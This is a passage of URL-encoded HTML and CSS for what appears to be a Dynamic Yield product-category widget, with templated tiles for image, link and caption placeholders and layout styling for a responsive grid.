ref=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%2